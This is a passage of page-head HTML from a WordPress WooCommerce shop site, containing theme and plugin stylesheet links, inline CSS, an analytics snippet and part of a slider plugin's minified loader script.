!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.53.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.82' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9876' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '8f29ef90a3';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let 